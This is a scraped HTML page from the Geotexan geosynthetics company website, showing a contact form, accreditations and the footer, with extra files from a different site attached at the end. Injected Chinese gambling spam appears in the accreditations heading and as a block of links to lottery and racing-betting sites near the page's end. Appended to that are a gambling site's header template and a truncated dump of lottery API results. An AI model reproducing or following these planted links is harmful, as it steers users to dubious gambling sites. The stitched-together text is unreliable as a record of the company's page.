<section class="contact-and-cpd-panel mb-lg-9 mb-2">
  <div class="container">
    <div class="row">
                      <div class="col-md-6 ">
          <aside class="py-md-8 px-md-0 p-4 pr-md-5">
            <h2 class="mb-5">Contact Geotexan for further information</h2>
            <p class="mb-5">Fill out our quick contact form with your product, application, technical or sales enquiry, and one of our team will be in contact shortly.</p>
            <a href="indexf422.html" role="button" class="btn btn-warning btn-arrow btn-bold" data-toggle="modal" data-target="#contactFormModal">Contact us</a>
          </aside>
        </div>
                            <div class="col-md-6 ">
          <aside class="py-md-8 px-md-0 pl-md-5 p-4 ">
            <h2 class="mb-5">Design Solutions</h2>
            <p class="mb-5">Geotexan's technical presentations can be arranged at your premises or via webinar to cover a range of geosynthetic solutions, product capabilities, applications and market sector topics.
</p>
            <a href="index-48.html" class="btn btn-green btn-arrow btn-bold">Read more</a>
          </aside>
        </div>
          </div>
  </div>
</section>

<div class="modal fade" id="contactFormModal" tabindex="-1" aria-labelledby="contactFormModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="modal-title" id="contactFormModalLabel">Contact us</h4>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="en-GB" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="https://geotexan.com/#wpcf7-f5-o1" method="post" class="wpcf7-form init" id="contact_form" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="en_GB" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:5,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class=d-none>
<span class="wpcf7-form-control-wrap post-title" data-name="post-title"><input type="hidden" name="post-title" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Home" autocomplete="off" /></span>
<span class="wpcf7-form-control-wrap post-url" data-name="post-url"><input type="hidden" name="post-url" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://geotexan.com/" autocomplete="off" /></span>
</div>
<p><label>Name*</label><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="full-name" /></span>
</p>
<p><label>Email*</label><span class="wpcf7-form-control-wrap" data-name="email-address"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email-address" /></span>
</p>
<p><label>Company</label><span class="wpcf7-form-control-wrap" data-name="company"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="company" /></span>
</p>
<p><label>Company type</label><span class="wpcf7-form-control-wrap" data-name="company-type"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="company-type"><option value="">Please select</option><option value="Contractor">Contractor</option><option value="Consultant">Consultant</option><option value="Client">Client</option><option value="Individual">Individual</option><option value="Other">Other</option></select></span>
</p>
<p><label>Contact number*</label><span class="wpcf7-form-control-wrap" data-name="contact-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="contact-number" /></span>
</p>
<p><label>Country</label><span class="wpcf7-form-control-wrap" data-name="country"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="country"><option value="">Please select</option><option value="-----">-----</option><option value="United Kingdom">United Kingdom</option><option value="-----">-----</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Antigua and Barbuda">Antigua and Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Brazil">Brazil</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Côte d&#039;Ivoire">Côte d&#039;Ivoire</option><option value="Cabo Verde">Cabo Verde</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo (Congo-Brazzaville)">Congo (Congo-Brazzaville)</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Cyprus">Cyprus</option><option value="Czechia (Czech Republic)">Czechia (Czech Republic)</option><option value="Democratic Republic of the Congo">Democratic Republic of the Congo</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini (fmr. Swaziland)">Eswatini (fmr. Swaziland)</option><option value="Ethiopia">Ethiopia</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Greece">Greece</option><option value="Grenada">Grenada</option><option value="Guatemala">Guatemala</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Holy See">Holy See</option><option value="Honduras">Honduras</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (formerly Burma)">Myanmar (formerly Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestine State">Palestine State</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="United States of America">United States of America</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></span>
</p>
<p><label>Market Sector</label><span class="wpcf7-form-control-wrap" data-name="market-sector"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="market-sector"><option value="Please select">Please select</option><option value="Airports">Airports</option><option value="Blue &amp; Green Roofing">Blue &amp; Green Roofing</option><option value="Earthworks">Earthworks</option><option value="Export Range">Export Range</option><option value="Green Bridges &amp; Tunnels">Green Bridges &amp; Tunnels</option><option value="Highways">Highways</option><option value="Landfill">Landfill</option><option value="Rail &amp; Trams">Rail &amp; Trams</option><option value="Sustainable Drainage Systems (SuDS)">Sustainable Drainage Systems (SuDS)</option><option value="Sustainable Porous Paving &amp; Turf Reinforcement">Sustainable Porous Paving &amp; Turf Reinforcement</option><option value="Temporary Works">Temporary Works</option><option value="Tunnels">Tunnels</option><option value="Water">Water</option></select></span>
</p>
<p><label>Product type</label><span class="wpcf7-form-control-wrap" data-name="product-type"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="product-type"><option value="Please select">Please select</option><option value="GEOCELLS">GEOCELLS</option><option value="GEOCOMPOSITES">GEOCOMPOSITES</option><option value="GEOGRIDS">GEOGRIDS</option><option value="GEOMEMBRANES">GEOMEMBRANES</option><option value="GEOSYNTHETIC SYSTEMS">GEOSYNTHETIC SYSTEMS</option><option value="INDUSTRIAL FIBRES">INDUSTRIAL FIBRES</option><option value="NONWOVEN GEOTEXTILES">NONWOVEN GEOTEXTILES</option><option value="TURF REINFORCEMENT MATTING (TRM)">TURF REINFORCEMENT MATTING (TRM)</option><option value="URBAN DRAINAGE SYSTEMS">URBAN DRAINAGE SYSTEMS</option><option value="WOVEN GEOTEXTILES">WOVEN GEOTEXTILES</option></select></span>
</p>
<p><label>Message*</label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
      </div>
    </div>
  </div>
</div>
  <section class="accreditations mb-lg-9 mb-2">
    <div class="container">
      <div class="row">
        <div class="col">
          <h2 class="mb-8">Accreditations & Memberships #168体彩一分钟赛车查询历史记录数据  全国168网体彩结果查询赛车实时赛果视频</h4>
        </div>
      </div>
      <div class="row justify-content-center">
        <div class="col-12">
          <div class="slick-slider-accreditations">
                                                      <a href="#" class="card mx-2">
                <img width="445" height="334" src="png/bureau-veritas-0-002-46482_745x675-1-445x334.png" class="img-fluid" alt="Certification Bureau Veritas" decoding="async" fetchpriority="high" srcset="https://geotexan.com/wp-content/uploads/bureau-veritas-0-002-46482_745x675-1-445x334.png 445w, https://geotexan.com/wp-content/uploads/bureau-veritas-0-002-46482_745x675-1-730x548.png 730w, https://geotexan.com/wp-content/uploads/bureau-veritas-0-002-46482_745x675-1-540x405.png 540w" sizes="(max-width: 445px) 100vw, 445px" />              </a>
                                                      <a href="#" class="card mx-2">
                <img width="445" height="334" src="png/asqual-assoc-web-1-445x334.png" class="img-fluid" alt="asqual" decoding="async" srcset="https://geotexan.com/wp-content/uploads/asqual-assoc-web-1-445x334.png 445w, https://geotexan.com/wp-content/uploads/asqual-assoc-web-1-730x548.png 730w, https://geotexan.com/wp-content/uploads/asqual-assoc-web-1-540x405.png 540w" sizes="(max-width: 445px) 100vw, 445px" />              </a>
                                                      <a href="#" class="card mx-2">
                <img width="445" height="334" src="png/bttg-vector-logo-445x334.png" class="img-fluid" alt="BTTG : UKCA certification" decoding="async" srcset="https://geotexan.com/wp-content/uploads/bttg-vector-logo-445x334.png 445w, https://geotexan.com/wp-content/uploads/bttg-vector-logo-730x548.png 730w, https://geotexan.com/wp-content/uploads/bttg-vector-logo-540x405.png 540w" sizes="(max-width: 445px) 100vw, 445px" />              </a>
                                                      <a href="#" class="card mx-2">
                <img width="445" height="334" src="png/logo2.png" class="img-fluid" alt="IGS Spain" decoding="async" srcset="https://geotexan.com/wp-content/uploads/logo2.png 445w, https://geotexan.com/wp-content/uploads/logo2-300x225.png 300w" sizes="(max-width: 445px) 100vw, 445px" />              </a>
                      </div>
        </div>
      </div>
      <div class="row mt-8">
        <div class="col text-right">
          <a href="index-92.html" class="btn btn-warning btn-arrow btn-bold">Full list</a>
        </div>
      </div>
    </div>
  </section>

<script>
  jQuery(document).ready(function(){
    jQuery('.slick-slider-accreditations').slick({
      slidesToShow: 6,
      centerMode: true,
      centerPadding: '0px',
      prevArrow: '<a href="#" class="slick-prev"><i class="fal fa-chevron-left"></i></a>',
      nextArrow: '<a href="#" class="slick-next"><i class="fal fa-chevron-right"></i></a>',
      responsive: [
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 4,
          }
        },
        {
          breakpoint: 768,
          settings: {
            slidesToShow: 2,
          }
        }
      ]
    });
  });
</script>

<footer class="bg-primary text-white pt-md-8 pb-md-8 py-3">

  <section>
    <div class="container">
      <div class="row">
        <div class="col">
          <nav class="footer-navigation"><ul id="menu-footer-menu" class="nav my-lg-0 my-4"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="index-7.html">Products</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="index-48.html">Design Solutions</a></li>
<li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="index-49.html">Markets</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="index-90.html">Company</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="index-97.html">Case Studies</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="index-3.html">Contact</a></li>
</ul></nav>          <hr class="border-white">
        </div>
      </div>
    </div>
  </section>

  <section class="smallprint">
    <div class="container">
      <div class="row" style="align-items: center;">
        <div class="col-lg-2">
          <a href="index.html"><img alt="Geotexan" src="svg/geotexan_website_logo.svg" style="height: 73px !important;" /></a>
        </div>
        <div class="col-lg-7 pl-lg-10 small-letters">
          <span>&copy; 2025 All Rights Reserved Geotexan, Avda Concha Espina nº 5. 21660 Minas de Riotinto (Huelva), Spain</span>
          <nav class="d-lg-inline mt-md-0 mt-2"><ul id="menu-footer-smallprint-menu" class="nav footer-navigation-smallprint d-inline-flex mb-lg-0 mb-3"><li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="index-104.html">Privacy Policy</a></li>
<li id="menu-item-2262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2262"><a href="index-105.html">Policies and Statement</a></li>
<li id="menu-item-2261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2261"><a href="index-106.html">Terms and Conditions of Sale</a></li>
<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2260"><a href="index-107.html">Purchase Order Terms and Conditions</a></li>
</ul></nav>          <p class="mb-md-0">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" rel="nofollow noopener">Privacy Policy</a> and <a href="https://policies.google.com/terms" rel="nofollow noopener">Terms of Service</a> apply.</p>
        </div>
        <div class="col-lg-3 text-lg-right d-md-flex flex-md-column">
          <aside class="lead mb-md-0 mb-2">
            <a href="https://www.linkedin.com/company/geotextiles-geotexan/" target="_blank" rel="nofollow noopener" class="social mr-1">
              <span class="fab fa-linkedin"></span>
            </a>
            <a href="https://twitter.com/Geotexan_SA" target="_blank" rel="nofollow noopener" class="social">
              <span class="fab fa-twitter"></span>
            </a>
            <a href="https://www.facebook.com/Geotexan/" target="_blank" rel="nofollow noopener" class="social">
              <span class="fab fa-facebook"></span>
            </a>
          </aside>
          <a href="https://www.krokant.be/" target="_blank" class="mt-auto">Website by Krokant</a>
        </div>
      </div>
    </div>
  </section>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/abg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer src="js/globals.minf269.js" id="theme-scripts-js"></script>
<script type="text/javascript" defer src="js/scriptsf269.js" id="krokant-scripts-js"></script>
<script type="text/javascript" defer src="js/indexc8d8.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/geotexan.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="js/indexc8d8-2.js" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="js/jquery.fitvids4963.js" id="fitvids-js"></script>
<script type="text/javascript" defer src="js/core.minb37e.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="js/datepicker.minb37e.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/geotexan.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" defer src="js/scriptsb2da.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" defer src="js/api6600.js" id="google-recaptcha-js"></script>
<script type="text/javascript" defer src="js/wp-polyfill.min2c7c.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeQCIkpAAAAABnsIX3hrLXzaqKP3iutWDBuhrds","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="js/indexc8d8-3.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" defer src="js/hoverintent.min3e5a.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" defer src="js/maxmegamenue1e3.js" id="megamenu-js"></script>
<script type="text/javascript" id="gt_widget_script_63114342-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['63114342'] = {"default_language":"en","languages":["en","fr","pt","es"],"url_structure":"sub_directory","detect_browser_language":1,"wrapper_selector":".gtranslate_wrap","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script defer src="js/dropdown32d4.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="geotexan.com" data-gt-widget-id="63114342" defer></script>		<script type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script>


<div align="center"> 🍎 🔥 友情链接 😀 🌸
<a target="_blank" href='http://jobmindai.xyz/'>中奖号码|澳洲幸运5官网[结果历史记录查询]💰</a>
<a target="_blank" href='http://conveyingtechno.com/'>极速直播记录赛车走势_75秒历史数据💴</a>
<a target="_blank" href='http://healingcourses.net/'>正规（奥5）官方免费入口： 澳洲5结果号码查询💵</a>
<a target="_blank" href='http://966peninsula.com/'>澳洲幸运十最新2025的公开直播视频-实时同步结果💷</a>
<a target="_blank" href='http://mbwsurfermusings.com/'>飞行现场 》 幸运168飞艇官网直播中心💶</a>
<a target="_blank" href='http://windowstotheworld.info/'>极速168赛车最新记录全走势（1分钟）-168赛车官网💰</a>
<a target="_blank" href='http://thewanderlustfoodie.com/'>在线看直播-168赛车开史查询最新结果数据💴</a>
<a target="_blank" href='http://jokelly.net/'>乐园小视频播放【澳洲幸运5】最新现场开🏆结果实时号码💵</a>
<a target="_blank" href='http://abingtoncam.org/'>DIII彩乐园新体彩 澳门六和结果 今晚澳门开特马💷</a>
<a target="_blank" href='http://basellifesciencesweek.org/'>「热推」 SG_飞艇_168官方直播记录💴</a>
<a target="_blank" href='http://willelwell.com/'>实时走势： 168极速赛车-1分钟极速赛车💶</a>
<a target="_blank" href='http://ac2info.com/'>168飞艇汇总表： 查询历史记录、幸运号码结果💵</a>
</div>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://16688lxy.com/webapp/html/public/head.html
body_size: 549
content:
<!--头部公共部分-->
<header id="indexHeader">
	<div class="top_menu_bar">
		<div class="top_menu_left" id="caizhong_name" >
			<a class="blue-button">查看所有彩种</a>
		</div>
		<div class="top_menu_middle" id="caizhong_name">
			<span id="titlespan"></span>
		</div>
		<div class="top_menu_more">
			<span class="more_btn">
			<span id="showtime"></span>
			<input type="hidden" id="yearmothnday" />
			<input type="text" id="beginTime" class="" readonly="disabled" />
			</span>
		</div>
	</div>
</header>
<script>
	$(function() {
		$("#cZList").on("click","li",function(){
			tools.openAllCz(false); //关闭所有彩种列表
		});
		$("#indexHeader").on("touchstart", "#caizhong_name", function() {
//			bodyHtmlhide();
           $("#cZList").scrollTop(-50);
			$(".tabBox").removeClass("hasheight");
    		 $("#touchlongmove").removeClass("gotop")
        	$(".sort").removeClass("bgsize");
        	tools.openAllCz(true); //打开所有彩种列表        		
		});
		//所有彩种
		$("#cZList .backbtn").on("click", "span:nth-child(1)", function() {
			tools.openAllCz(false); //关闭所有彩种列表
			bodyHtmlvis();
		});
		/*$("#indexHeader .top_menu_left").on("touchstart", "img", function() {
			window.location.href="../../index.html";
		});*/
	});
</script>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-18 05:04:23","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"05,04,06,09,07,10,01,02,03,08","drawCount":244,"preDrawDate":"2026-01-18","preDrawTime":"2026-01-18 05:04:18","drawTime":"2026-01-18 05:05:33","preDrawIssue":33878340,"drawIssue":33878341,"firstNum":5,"secondNum":4,"thirdNum":6,"fourthNum":9,"fifthNum":7,"sixthNum":10,"seventhNum":1,"eighthNum":2,"ninthNum":3,"tenthNum":8,"sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 6033
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-18 05:04:18","preDrawIssue":33878340,"preDrawCode":"05,04,06,09,07,10,01,02,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:03:03","preDrawIssue":33878339,"preDrawCode":"08,03,06,09,10,07,02,04,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:01:48","preDrawIssue":33878338,"preDrawCode":"05,08,02,07,03,01,06,04,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:00:33","preDrawIssue":33878337,"preDrawCode":"09,01,07,02,08,03,10,06,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:59:18","preDrawIssue":33878336,"preDrawCode":"04,09,07,10,01,08,06,05,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:58:03","preDrawIssue":33878335,"preDrawCode":"07,10,09,04,05,03,08,01,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:56:48","preDrawIssue":33878334,"preDrawCode":"10,01,03,08,02,05,06,04,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:55:33","preDrawIssue":33878333,"preDrawCode":"05,07,02,06,08,09,10,04,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:54:18","preDrawIssue":33878332,"preDrawCode":"01,10,02,06,09,03,05,04,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:53:03","preDrawIssue":33878331,"preDrawCode":"06,10,07,04,03,05,08,01,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 